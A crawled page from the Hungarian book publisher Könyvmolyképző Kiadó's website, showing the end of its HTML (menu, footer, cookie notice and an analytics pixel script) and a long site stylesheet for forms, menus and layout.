Adatvédelem
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/aszf" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
ÁSZF
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/kapcsolat" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kapcsolat
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_click divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-input-popup_panel","rb-popuppanel-disabled"); RBAddClass(".popup-input-popup_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("https://konyvmolykepzo.hu/Home/PopUpInput?inputazon=CookieSettings","popup-input-popup_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-input-popup_button_off", "rb-overlay-click"); '>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title-image'>

</div>
<div  class='menu_divitem_title'>
Süti kezelés
</div>
</div>
</div>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/arkotott-termekek" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Árkötött termékek
</div>
</div>
</a>
</div>
</div>





                          </div>
                        </div>
                      </div>
                    </div>
                  
                </div>
                <div id="footer" class='footer_Home_AllProduct'>
                  <div id='copyright'>
<div  class='copyright-line copyright-line0'>
<div  class='copyright_owner'>
© 2011 - 2025 Könyvmolyképző Kiadó Kft.,
</div>
<div  class='copyright_right'>
Minden jog fenntartva.
</div>
<div  class='copyright_designed copyright_overflow'>
<a  href='https://overflow.hu' target='_blank' rel='nofollow' >
<div  class='copyright_designed_title'>
Készítette: Overflow.
</div>
</a>
</div>
<div  class='copyright_served'>
Kiszolgálta: Overflow S241
</div>
</div>
</div>

                  
                </div>
            </div>
        </div>
        

        <script type='text/javascript'>
$(document).ready(function () {
RBChildMenuInit();
});
</script>

        <script type='text/javascript'>
$(document).ready(function () {
RBCheckCookieAlert2('RBCookie-Alert','rb-cookiealert-cover-page','Ez a weboldal sütiket (cookie) használ','Weboldalunk tartalmának személyre szabott megjelenítése és a böngészési élmény biztosítása érdekében sütiket (cookie), illetve egyéb technológiákat alkalmazunk. A sütik használatára vonatkozó irányelveinkről, valamint azok testreszabási lehetőségeiről bővebb információ <a  href="/adatvedelem" target="_blank" >ide kattintva</a> érhető el.','','','Elfogadom','rb-cookiealert-button','Beállítások','RBSessionRedirectUrl("f3b0ec0f-09b7-45b8-ba29-2dd81f4a7658", "https://konyvmolykepzo.hu/cimke/elle-kennedy", "RBSession-CookieSessionInput", "CookieSettings");','https://konyvmolykepzo.hu/Home/ClickCounter?code=','Agreed','','','','');
});
</script>
<div class="rb-cookiealert-button-update" onclick="RBUpdateConsentState('DisableGoogleCookie_AdStorage', 'DisableGoogleCookie_AdUserData', 'DisableGoogleCookie_AdPersonalization', 'DisableGoogleCookie_AnalyticsStorage', 'DisableGoogleCookie_FunctionalityStorage', 'DisableGoogleCookie_PersonalizationStorage','rb-cookiealert-cover-page','RBCookie-Alert');" style="display: none;"></div>


<script>
window["bp"] = window["bp"] || function () {
(window["bp"].q = window["bp"].q || []).push(arguments);
};
window["bp"].l = 1 * new Date();
scriptElement = document.createElement("script");
firstScript = document.getElementsByTagName("script")[0];
scriptElement.async = true;
scriptElement.src = 'https://pixel.barion.com/bp.js';
firstScript.parentNode.insertBefore(scriptElement, firstScript);
window['barion_pixel_id'] = 'BP-2TQSovIAHu-56';
bp('init', 'addBarionPixelId', window['barion_pixel_id']);
</script>
<noscript>
<img height="1" width="1" style="display:none" alt="Barion Pixel" src="https://pixel.barion.com/a.gif?ba_pixel_id='BP-2TQSovIAHu-56'&ev=contentView&noscript=1">
</noscript>
<script>
bp('consent', 'rejectConsent');
</script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://konyvmolykepzo.hu/Content/rb-4.5.1.css
body_size: 24043
content:
*, *:before, *:after {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
}

@-webkit-keyframes autofill {
    to {
        color: #000;
        background: transparent;
    }
}

input:-webkit-autofill {
    -webkit-animation-name: autofill;
    -webkit-animation-fill-mode: both;
}

textarea {
	width: 100%;
}

/* Clearfix */

.displayitem-editorheader:after, .newsitem-layout-normal:after, .rb-newsitem-gallery:after, .rb-cropimage-footer:after, .news-adult-choice:after, .usermessages-list:after {
	display: table;
	content: "";
	clear: both;
}

/* Styles for validation helpers
-----------------------------------------------------------*/
.field-validation-error
{
    color: #ff0000;
    display: block;
    clear: both;
    margin-top: 5px;
}

.body_editorpage .field-validation-error
{
	display: block;
	clear: both;	
}

.field-validation-valid
{
    display: none;
}

.validation-summary-fullerrors {	
	font-weight: 600;
	color: #ff0000;
	padding: 0 5px;
	margin-top: 20px;
}

.input-validation-error
{
    border: 1px solid #ff0000 !important;
    background-color: #ffeeee !important;
}

.validation-summary-errors
{
    font-weight: bold;
    color: #ff0000;
}

.validation-summary-globalerror
{
    clear: left;
}

.validation-summary-valid
{
    display: none;
}

.validation-summary-errors-mini span
{
    float: left;
}

.validation-summary-errors-mini ul
{
    padding-left: 15px;
}

.input-readonly
{
    background-color: #e0e0d8;
    color: Gray;
	cursor: not-allowed;
	opacity: 1;
}

.page_Home_DocumentUpload .input-readonly {
	cursor: text;	
}

.input-fieldtype-DivLabel {
	background-color: #e0e0d8;
    color: Gray;
}

.inputpageitemajaxdisabled
{
    display: none !important;
}

.inputpage_field_validate_icon
{
    width: 38px;
    height: 38px;
    float: left;
}

.inputpage_field_validate_icon_disable
{
    display: none;
}

.input-fieldvalidation-ok
{
    background: url(images/field-validation-ok.jpg) no-repeat center;
}

.input-fieldvalidation-error
{
    background: url(images/field-validation-error.jpg) no-repeat center;
}

.ui-datepicker
{
    display: none;
}

/* Defaults
-----------------------------------------------------------*/
button,
.inputbutton {
	font: bold 12px Arial, Helvetica, sans-serif;
	line-height: 20px;
	height: 25px;
}

.button_disabled
{
    color: Gray;
}

.link:hover
{
    text-decoration: underline;
}

/* Loading Animation Styles*/

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

.ajax-loading,
.rb-loading-overlay-msg
{
    position: relative;
}

.rb-loading-overlay-msg
{
    width: 100%;
    height: 100%;
}

.ajax-loading-div
{
    height: 200px;
    min-width: 200px;
    position: relative;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,0%);
    	-ms-transform: translate(-50%,0%);
    		transform: translate(-50%,0%);
}

.ajax-loading-div .popup_panel_closebutton
{
    display: none;
}

.ajax-loading:before,
.rb-redirect-title:after,
.pay-result-check_message:after{
	content: "";
	width: 40px;
	height: 40px;
	
	border: 3px solid rgba(56, 56, 56, 0.15);
	border-radius: 50%;
	border-top-color: #8984cf;
	
	-webkit-animation: spin 1s infinite linear;
	animation: spin 1s infinite linear;
	
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
			transform: translate(-50%,-50%);
}

.inputpage_buttons.ajax-loading:before {
	top: initial;
	top: auto;
	-webkit-transform: none;
		-ms-transform: none;
			transform: none;
}

.rb-redirect-title:after,
.pay-result-check_message:after{
	position: static;
	margin: 50px auto 0;	
}

/* Fieldset Disabled Styles */

fieldset[disabled="disabled"] .inputpage_fields,
fieldset[disabled="disabled"] .inputpage_buttons .submitbutton {
	opacity: 0.5;
	-webkit-transition: opacity 0.25s ease-out;
	   -moz-transition: opacity 0.25s ease-out;
			transition: opacity 0.25s ease-out;
}

fieldset[disabled="disabled"] * {
	cursor: default;
}

.input_WantAdEdit fieldset[disabled="disabled"] .inputpage_buttons {
	border-color: rgba(215,220,228,0.5);
	-webkit-transition: border-color 0.25s ease-out;
	   -moz-transition: border-color 0.25s ease-out;
			transition: border-color 0.25s ease-out;
}

.inputpage_buttons.ajax-loading {
	min-height: auto;
}

/*
*:not(input) {
	-webkit-user-select: none;	
    -khtml-user-select: none;
    -moz-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
}
*/

#footer {
	clear: both;
	padding: 50px 0;
	text-align: center;
}

#footer * {
	display: inline-block;
	vertical-align: baseline;
}

#footer .copyright-line {
	display: block;
	margin-bottom: 15px;
}

#footer .copyright-line:last-child {
	margin-bottom: 0;
}

.content-footer-full {
	position: relative;
}

.rb-description-editbutton {
	position: absolute;
	top: 20px;
	left: 20px;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background: #ed8e00 url(/content/images/icon-editor-edit-white.png) no-repeat center;
    background-size: 25px;
    cursor: pointer;
}

/* Site.master Styles
-----------------------------------------------------------*/

.noscriptmsg
{
	width: 100%;
	height: auto;
    position: fixed;
    top: 0;
    z-index: 1000;    
    background: rgba(0,0,0,0.7);
    font-size: 19px;
    font-weight: 700;
    line-height: 70px;
    color: #FFF;
    text-align: center;
}

/* Menu Styles
-----------------------------------------------------------*/

.menu_divitem
{
    float: left;
}

.menu_divitem_click
{
    cursor: pointer;
}

.adminmenu
{
    width: 100%;
    height:auto;
    margin-bottom: 5px;
    clear: left;
}

.adminmenu_item a, .adminmenu_item .menu_divitem_click {
	color: #FFFFFF;
	font-family: "Trebuchet MS", "MS Trebuchet", Trebuchet, Helvetica, Arial, sans-serif;
	font-size: 14px;
	font-weight: normal;
}
.adminmenu_item a, .adminmenu_item .menu_divitem_click {
	border-width: 0;
	border-left: 1px solid #f2d900;
	margin: 10px 0;
	padding: 0 15px;
	text-transform: uppercase;
	display: block;
}
.adminmenu_item a:hover, .adminmenu_item .menu_divitem_click:hover {
	background-color: #f2d900;
	color: #000;
}

.adminmenu_item 
{
    background-color: #000000;
	border-width: 0;
	float: left;
	margin: 0 0 0 0;
	padding: 0;
	text-align: left;
	height: 33px;
}

.adminmenu .menu_divitem:first-child {
	margin-left: 0;
}
.adminmenu .menu_divitem:first-child a {
	border-left: 0px solid transparent;
}

#mySearchForm
{
    position: relative;
}

.menu_group_disable .menu_group_body
{
    display: none;
}

/* ChildMenu Styles
-----------------------------------------------------------*/
.menu_childitems
{
    position: absolute;
    margin-top: 30px;
    z-index:1;
    background-color: White;
}

.menu_childitems .menu_item
{
    clear: left;
}

.menu_childitems_disable
{
    left: -9999px;
}

.menu_childitems .menu_divitem
{
    clear: left;
}

.menu_childitems a
{
    border-left: 0 solid transparent !important;
}

/* MenuList Styles
-----------------------------------------------------------*/

.menulist .menu_image_jpg
{
    width: 50px;
    height: 50px;
    display: inline;
}


/* Home Styles
-----------------------------------------------------------*/
html {
     overflow: -moz-scrollbars-vertical;
     overflow-y: scroll;
}

#rb-overlay,
.rb-specoverlay,
#rb-loading-overlay
{
    background: url(images/overlay-70-black.png);
    position: fixed; 
    top: 0px; 
    left: 0px; 
    z-index: 90; 
    width: 100%; 
    height: 100%;
}
.rb-specoverlay
{
    z-index: 92;
}

.rb-noblackoverlay-on #rb-overlay
{
    background: none;
}

.rb-html-overlay-on,
.rb-html-specoverlay-on,
.rb-loading-overlay-on {
	overflow-y: hidden;
}

.rb-overlay-on .popup_panel_container,
.rb-html-specoverlay-on .popup_panel_container {
	position: fixed;
	z-index: 90;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	overflow: auto;
	overflow: scroll;
}
.rb-noblackoverlay-on .popup_panel_container {
	z-index: 0;
}

/* Overlay Jump Fix */

.rb-html-specoverlay-on .rb-mediastate-Desktop,
.rb-html-overlay-on .rb-mediastate-Desktop {
	width: calc(100% - 17px);
}

#rb-spec2overlay
{
    z-index: 96;
}

#popup-share_panel
{
    z-index: 97;
}

.rb-disabled
{
    visibility: hidden;
}

/* PageNavigator Styles
-----------------------------------------------------------*/
.pagenavigator {
	gap: 10px;
	padding: 10px 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	   -ms-flex-align: center;
		  align-items: center;
}

.pagenavigator a:hover {
	text-decoration: underline;
}

.pagenavigator_item-delim:before {
	content: ">";
	width: 10px;
	height: 10px;
}

/* Global  
-----------------------------------------------------------*/
#site_bodyheader
{
    background-color: white;
    color: black;
    font-size: 1.3em;
    font-weight: bold;
    margin: 0 auto;
    padding: 10px;
    text-align: center;
    clear: both;
}

.disableitem
{
    display: none !important;
}

.divonclick
{
    cursor: pointer;
}

.fileuploaddiv_Background .difffield,
.fileuploaddiv_Normal .difffield
{
    display: block !important;
}

.input_DocumentUpload .editidsearch-active {
	max-width: 400px;
	padding: 10px;
}

.fileuploaddiv_file #overwrite
{
    display: inline;
}

.input_Register
{
    clear: left;
}

.fileuploaddiv_input_Register_Image .difffield,
.fileuploaddiv_input_Profile_Image .difffield
{
    display: none !important;
}

.ustream-main-body
{
    clear: left;
}

/* SpecPages
-----------------------------------------------------------*/

.page_Error #main,
.page_Home_Page404  #main{
	padding-bottom: 60px;
	text-align: center;
}

.page_Error #main h2,
.page_Home_Page404 #main h2 {
	font-size: 38px;
	font-weight: 300;
}

.page_Error #main p,
.page_Home_Page404 #main p 
{
	display: none;
}

/* Event  
-----------------------------------------------------------*/
.next_event_info
{
    clear: both;
    cursor: pointer;
}

.next_event_info_data
{
    float: left;
    margin-right: 10px;
}

/* ListBox  
-----------------------------------------------------------*/
.list
{
    list-style: none;
}

.listtitle
{
    width: 100%;
    height: 20px;
    margin-bottom: 5px;
    margin-left: 5px;
}

.listtop
{
    clear: both;
}

.listbeforeitems
{
    clear: both;
}

.listheader
{
    clear: none;
    width: 100%;
}

.listheader_showtype
{
    float: right;
    cursor: pointer;
}

.listheader_showtype_mosaic
{
    padding-left: 10px;
}

.listheader_showtype_list
{
    padding-left: 10px;
}

.listheader_showtype_preview
{
    padding-left: 10px;
}

.listheader_showtype a
{
    float: left;
}

.listheader_showtype_image
{
    width: 30px;
    height: 30px;
}

.listheader_showtype_selected
{
    border: 1px solid #a4a39e;
}

.listheader_showtype_list .listheader_showtype_image
{
    background: url(/content/images/showtype_list.jpg) no-repeat top center;
}

.listheader_showtype_mosaic .listheader_showtype_image
{
    background: url(/content/images/showtype_mosaic.jpg) no-repeat top center;
}

.listheader_showtype_preview .listheader_showtype_image
{
    background: url(/content/images/showtype_preview.jpg) no-repeat top center;
}

.listheader_showtype_selected
{
    font-weight: bold;
}

.listheader_search_image
{
    background: url(/content/Images/search-icon.gif) no-repeat right;
    height: 23px;
    width: 24px;
    cursor: pointer;
    float: left;
}

.listheader_showtype
{
    float: left;
}

.listheader #listboxpagesizefield
{
    /*float: right;*/
}

.listheader .listboxpageorderlabel
{
    float: left;
}

.listheader #listboxpageorderfield
{
    float: left;
}

.listheader .listboxpageorderlabelafter
{
    float: left;
}

.listheader .listheader_totalitem_label
{
    float: left;
}

.listheader .listheader_totalitem_count
{
    float: left;
}

.listheader .listheader_totalitem_labelafter
{
    float: left;
}

.listdetail_afterbeforeDisplay
{
    clear: left;
}

.listitem
{
    /*clear:both;*/
}

.listitem_like
{
    float: left;
    clear: left;
}

.listmore
{
	float: right;
}

.listmore-image
{
    height: 30px;
    width: 30px;
    background: url(/content/RBSlider/images/next.png) no-repeat 0 -30px;
}

.listpager
{
    clear: none;
    width: 100%;
}

.listpager_short
{
    clear: left;
}

.listpager .listpager_active,
.listpager_short a
{
    cursor: pointer;
}
.pagershortimage
{
    height: 15px;
}

.pagershortimageopen
{
    background: transparent url(/content/Images/commentmore.jpg) no-repeat center center;
}

.pagershortimageclose
{
    background: transparent url(/content/Images/commentmoreclose.jpg) no-repeat center center;
}

.listdetail,
.listdetail_preview
{
	float: left;
	font-size: 1.2em;
	/*width: 100%;*/
}

.listitem_list
{
}

.listdetail_list
{
    text-align: left;
	font-size: 1.2em;
	/*width: 100%;*/
}

.listsummaurl
{
    clear: none;
    text-align:center;
}

.listpager_actpage
{
    text-decoration: underline;
}

.detailback
{
    clear: left;
}

.listitem_comment
{
    clear:left;
    padding-top: 5px;
}

.listnodata
{
    clear: left;
}

.listpager_link_page
{
    float: left;
}

.listpager_link_name
{
    float: left;
    margin-left: 5px;
}

.listpager_link_arrow
{
    float: left;
    margin-left: 5px;
}

.listpager_showdisabled
{
    opacity: 0;
}

.listpager .listpager_pagecount
{
    float: left;
}

.listpager_prevlink,
.listpager_nextlink {
	width: 12px;
    height: 12px;
    border-top: 2px solid #444;
    border-right: 2px solid #444;
    -webkit-transform: rotate(45deg) translateX(-5px);
    	-ms-transform: rotate(45deg) translateX(-5px);
    		transform: rotate(45deg) translateX(-5px);
}

.listpager_nextlink {	
	-webkit-transform: rotate(45deg) translateX(-5px);
    	-ms-transform: rotate(45deg) translateX(-5px);
    		transform: rotate(45deg) translateX(-5px);
}

.searchresult_item
{
    float: left;
}

.list-search .listtitle,
.list-search .listnodata {
	margin:20px;
	overflow:hidden;
}

.list-viewonclick
{
    cursor: pointer;
}

.imageitem_body
{
    position: relative;
}

.imageitem_body .image_source
{
    position: absolute;
    top: 10px;
    right: 10px;
    color: Gray;
}

.imageitem_body .image_source:hover
{
    color: White;
}

/* Grid Styles
-----------------------------------------------------------*/

.ui-jqgrid-titlebar
{
    height: 30px;
}

.grid_navbuttons
{
    float: left;
    width: auto;
}

.grid_main
{
    clear: left;
}

.grid_selectbuttons
{
    /*margin-left: 50px;*/
}

.grid_table
{
    clear: none;
}

.grid_button
{
    margin-left: 5px;
}

.grid_button_select
{
    margin-left: 80px;
}

.grid_button_back
{
    margin-left: 20px;
}

/* Input Styles
-----------------------------------------------------------*/
.input
{
    padding-left: 10px;
}

.inputpage
{
    clear:left;
    margin-bottom: 3px;
    min-height: 25px;
}

.inputpage_pagebutton
{
    float:left;
}

.inputpage_pagebuttonselected
{
    background-color: #000000;
    color:  #ffffff;
}

.inputpage_field.inputpage_fields_disabled,
.inputpage_fieldpage.inputpage_fields_disabled
{
    display: none;
}

.inputpage_field_readonly
{
    color: Gray;
}

.inputpage_fields
{
    clear:left;
    margin-top: 3px;
}

.inputpage_field
{
    clear:left;
    margin-top: 3px;
    min-height: 25px;
}

.inputpage_filterfields
{
    min-height: 30px;
}

.grid_filters
{
    clear:left;
}

.inputpage_filterfield
{
    float:left;
    margin-top: 3px;
    min-height: 25px;
}


/* delete */
.inputtitle,
.inputtitle_div
{
    /*float: left;*/
}

.inputform fieldset
{
    /*background-color: #30CFCB;*/
    clear: left;
}

.inputclose
{
    float: right;
    cursor: pointer;
}

.inputclose span
{
    
}

.inputcloseimage
{
    background: transparent url(/content/Images/inputclose.jpg) no-repeat center center; 
    height: 15px;
}

.inputform-closebutton,
.popup_panel_closebutton,
.rb_messagedivpopup-full-close
{
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 10px;
    
    background: url(/content/Images/icon-close.png) no-repeat center center; 
    width: 25px;
    height: 25px;
    z-index: 1;
}

.inputpage_label
{
	display: block;
	margin-bottom: 5px;    
}

.inputpage_sublabel
{
    margin-right: 5px;
    clear: left;
}

.inputpage_item
{
    float:left;
}

.inputpage_buttons
{
    clear:left;
    margin-top: 3px;
}

textarea {
    resize: none;
}

.textarea_disabled
{
    border: 1px solid DarkGray;
    background-color: #eeeeee;
    clear:left;
    padding: 10px;
}

.dropdownlist_button
{
    float:left;
}

.inputpage_textarea
{
    clear:left;
}

.input-text-counter
{
    clear:left;
}

.inputpage_multiselect
{
    clear:left;
}

.inputpage_textimage
{
    clear:left;
}

.inputpage_fieldtype_TextImage,
.inputpage_fieldtype_ZipUpload,
.inputpage_fieldtype_FileUpload
{
    border: 2px dotted #5D5A53;
}

.inputpage_textimage_div
{
    width: 60px;
    height: 60px;
    text-align: center;
    vertical-align: middle;
}

.inputpage_textimage_div img
{
    height: 100%;
    max-width: 60px;
}

.inputpage_textimage_hint
{
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
			transform: translate(-50%,-50%);
}

.inputpage_zipupload,
.inputpage_fileupload
{
    height: 70px;
    clear: left;
}

.iframe_upload
{
    border: 1px dotted #5D5A53;
}

.iframe_upload_zip,
.iframe_upload_file
{
	height: 70px;
}

.inputpage_editid
{
    float: left;
}

.inputpage_editid .dxeButtonEditButton
{
    display: none;
}


.miniinput .inputpage_fields
{
    clear:none;
}

.miniinput .inputpage_field
{
    clear:none;
}

.inputpage_captcha
{
    float: left;
}

.inputpage_captcha img
{
    float: left;
    width: 110px;    /* IE miatt kell */
    height: 30px;
}

.inputpage_captcha a
{
    float: left;
}

.inputpage_captcha_refresh
{
    width: 34px;
    height: 30px;
    background: url(/content/Images/icon-refresh.png) no-repeat center;
    cursor: pointer;
}

.inputpage_html
{
    border: 1px solid DarkGray;
}

.inputbuttondiv
{
    cursor: pointer;
    float: left;
    margin-right: 5px;
}

.inputbuttondiv:hover {
	text-decoration: underline;
}

.combo_button_disabled
{
    display: none;
}

.mceEditor .mceLayout
{
    width: 100% !important;
}

.mceEditor iframe
{
    height: 250px !important;
}

.input-fieldtype-Date
{
    width: 110px;
}

.input-fieldtype-Time
{
    width: 70px;
}

.input-helphint-full
{
    position: relative;
}

.input-helphint-full
{
    position: relative;
}

.input-helphint-popup-absolute
{
    position: absolute;
}

.input-helphint
{
    width: 50px;
    height: 50px;
    background: url("images/input-helphint.jpg") no-repeat center;
    float: left;
    cursor: pointer;
}

.input-help
{
    float: left;
    margin-left: 10px;
}

.inputpage_field_focushelp_root
{
    position: relative;
}

.input_focushelp
{
    position: absolute;    
    top: -50px;
    left: 100px;
}

.input-mapfull
{
    height: 200px;
    width: 600px;
    clear: left;
}

.input-map-canvas
{
    width: 600px;
    height: 200px;
}

.inputpage_field_GoogleLocation
{
    float: left;
}

.inputpage_field_GoogleLocation_PostCode,
.inputpage_field_GoogleLocation_State,
.inputpage_field_GoogleLocation_Locality,
.inputpage_field_GoogleLocation_Route,
.inputpage_field_GoogleLocation_Koor
{
    float: left;
    clear: none;
}

.inputpage_imageselect_items
{
    clear: both;
    text-align: center;
}

.inputpage_imageselect_item
{
    float: left;
    margin: 5px;
    width: 120px;
    cursor: pointer;
}

.inputpage_imageselect_item_selected
{
    background-color: White;
}

.inputpage_radiobox input,
.inputpage_radiobox .inputpage_radiobox_info
{
    float: left;
}

.inputpage_radiobox_info label
{
	cursor: pointer;
}

.inputpage_radiobox .inputpage_radiobox_info
{
	max-width: calc(100% - 21px);	
}

.inputpage_radiobox_image img
{
    height: 40px;
}

.input-header
{
    clear: both;
    margin: 20px;
}

#CheckoutRule-error {
	display: none;
}

.input_text_clearer {
	height: 60px;
	width: 60px;
	border: 0;
	padding: 0;
	background: url(/content/images/text-clearer.png) no-repeat center;
	background-size: 35%;
	cursor: pointer;
	outline: 0;
	position: absolute;
	top: 0;
	right: 0;
	border-left: 1px solid #e5e5e5;
}

.page_Home_QuickNewsEdit .inputpage_fields .inputpage_textarea table,
.page_Home_QuickNewsInsert .inputpage_fields .inputpage_textarea table
{
	width: 100%;
}

.page_Home_QuickNewsEdit .inputpage_fields .inputpage_textarea,
.page_Home_QuickNewsInsert .inputpage_fields .inputpage_textarea
{
	width: 80%;
	margin: 0 auto;
	padding-bottom: 30px;
}
/*
.inputpage_quicknewsitem_edit_1 {
	background-color: #8cd1a5;
}

.inputpage_quicknewsitem_edit_2 {
	background-color: #f27480;
}
*/

.popupinput-QuickNewsItem .inputpage_fieldtype_TextImage .inputpage_textimage {
	width: 100%;
	height: auto;
}

.rb-quick-newsitem
{
	position: relative;
    width: 100%;
    height: 52px;
    background-color: #EEE;
    clear: both;
    z-index: 2;
}

.rb-quick-newsitem-edit-buttons
{
    /* float: right;*/
    width: 100%;
}

.rb-quick-newsitem-edit-buttons-left > div,
.rb-quick-newsitem-edit-buttons-right > div {
	display: inline-block;
	vertical-align: middle;
}

.rb-quick-newsitem-edit-buttons-left {
	float: left;
}

.rb-quick-newsitem-edit-buttons-right {
	float: right;
}

.rb-quick-newsitem-edit
{
    width: 48px;
    height: 48px;
    margin: 2px 10px;
    cursor: pointer;
}

.rb-quick-newsitem-edit:hover,
.entitylistedit-header-button:hover,
.editmoreaudiobooks_item-button-edit:hover
{
	outline: 2px solid #0290b7;
}

.rb-quick-newsitem-edit-delete:hover,
.editmoreaudiobooks_item-button-delete:hover
{
	outline: 2px solid rgb(220, 38, 56);
}

.rb-quick-newsitem-edit-poschange
{
    /*background: url(/content/images/icon-editor-refresh.png) no-repeat center;*/
    background: url(/content/images/icon-change-pos-2.png) no-repeat center;
    background-size: 40px;   
}

.rb-quick-newsitem-edit-gotopos {
	background: url(/content/images/icon-position.png) no-repeat center;
    background-size: 40px;
}

.rb-quick-newsitem-edit-insertnew
{
    background: url(/content/images/icon-add.png) no-repeat center;
    background-size: 35px;
}

.rb-quick-newsitem-edit-modify
{
    background: url(/content/images/icon-editor-edit.png) no-repeat center;
    background-size: 35px;
}

.rb-quick-newsitem-edit-delete
{
    background: url(/content/images/icon-minus.png) no-repeat center;
    background-size: 35px;
}

.rb-clearer-empty
{
    display: none;
}

.newsslider-header-line
{
    cursor: pointer;
    display: inline-block;
    height: 60px;
    width: 33px;
    background: url(/content/images/icon-add.png) no-repeat center;
    margin-left: 20px;
}

.newsslider-header-line-button {
	height: 100%;
}

/* NewsItem Text Align Styles
-----------------------------------------------------------*/

.style-alignleft {
	text-align: left !important;
}

.style-alignright {
	text-align: right !important;
}

.style-aligncenter {
	text-align: center !important;
}

.style-justified .news_newsitem_newsitem-headerdesc p {
	text-align: justify !important;
}

/* Special - Input Styles
-----------------------------------------------------------*/

.input_ForgotPassword .inputpage_fields
{
    float: left;
}

.input_ForgotPassword .inputpage_buttons
{
    clear: none;
}

/* Social Login Styles
-----------------------------------------------------------*/

.communallogin-item {
	display: inline-block;
	width: 100%;
	max-width: 200px;
	height: 42px;
	line-height: 42px;
	color: #FFF;
	text-align: center;
	float: none;
	position: relative;
	cursor: pointer;
}

.communallogin-items-full {
	padding-bottom: 35px;
	margin-bottom: 50px;
}

.communallogin-item-FaceBookOpenId {
	background: #3b5998;
}

.communallogin-item-Google {
	background: #d34836;
}

.communallogin-item-Twitter {
	background: #00aced;
}

#fb-comment-link
{
    text-align:center;
        
    font-size: 14px;
    line-height: 20px;
    margin-top: 10px;
    text-decoration: none;
    vertical-align: top;
}

#fb-comment-link a
{
    color: #000000;
}

.communalglobal_fblike span,
.communalglobal_fblike iframe {
	width: 167px !important;
}

.fb-comment-body-hidden
{
    display: block !important;
    left: -10000px;
    overflow: hidden !important;
    position: absolute;
    top: -10000px;
}

.communalglobal
{
    padding-top: 5px;
}

.communalglobal_title
{
    margin: 10px;
    font-weight: bold;
}

.communalglobal_fblike
{
    float: left;
    margin-top: 2px;
}

.communalglobal_other
{
    margin-top: 5px;
    margin-left: 10px;
    float: left;
    /* clear: left;*/
}

.communalglobal_twitter
{
    float:left;
    margin-right: 14px;
}

.communalglobal_plusone
{
    float:left;
    margin-left: 10px;
    margin-top: 2px;
}

.communalglobal_refrerral {
	float: left;
	margin-left: 20px;
}

.fb-button-image
{
    height: 50px;
    width: 50px;
    background: url(/content/images/facebook_button.png) no-repeat center;
}

.logon_info_welcome
{
    cursor: pointer;
}

.share_txt
{
    float: left;
}

.rb-slider_share
{
    clear: both;
}

.rb-slider_share .popup-share_full,
.listitem_like .popup-share_full
{
    float: left;
}

.popup-globalshare_panel .fb-share-button span,
.popup-globalshare_panel .fb-share-button iframe
{
    width: 120px !important;
    height: 20px !important;
}

.communalglobal > div {
	float: none;
	display: inline-block;
	vertical-align: top;
	margin: 0 10px 0 0;
}

.communalglobal_refrerral {
    width: 30px;
    height: 20px;
    background: url(/content/images/icon-mail-black.png) no-repeat top;
    background-size: 100%;
    image-rendering: -webkit-optimize-contrast;
}

.input-footer {
	clear: both;
}

/* Galleria
-----------------------------------------------------------*/

#default-ad-gallery-wrapper
{
    height: 300px;
}

#defaulte-ad-gallery-full
{
    height: 400px;
}

/* Translate Styles
-----------------------------------------------------------*/

.translate_items
{
    
}

.translate_item
{
    float: left;
    margin-left: 10px;
    margin-top: 5px;
}

.translate_items_image .translate_item
{
    height: 15px;
}

.translate_image_img
{
    width: 35px;
    height: 15px;
}

.translate_items_image .translate_selected
{
    border: 1px solid black;
    width: 40px;
    height: 20px;
}
.translate_items_image .translate_selected .translate_image_img
{
    width: 40px;
    height: 20px;
}

.translate_items_text .translate_selected
{
    font-size: large;
    border: 1px solid black;
}

/* InfoData  pl. Monitor
-----------------------------------------------------------*/

.infodata {
	margin-top: 20px;
	border: 1px solid #e0e0e0;
}

.infodata-item > div {
	-ms-flex: 0 1 20%;
		flex: 0 1 20%;    
}

.infocategory h2 {
	font-size: 16px;
	margin: 0;
}

.infodata-item {
	padding: 10px;
	border-bottom: 1px solid #e0e0e0;
    display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}

.infodata_breaklines {
    margin-bottom: 20px;
}

.infodata_breaklines .infodata-item {
    display: block;
}

.infodata-item:last-child {
	border-bottom: 0;
}

.infodata-item:hover {
	background: #EEE;
}

.infodata-item-warning {
	background: #cf0a0a !important;
	border-color: #cf0a0a; 
}

.infodata-item-warning * {
	color: #FFF; 
}

.infolabel {
    margin-right: 5px;
}

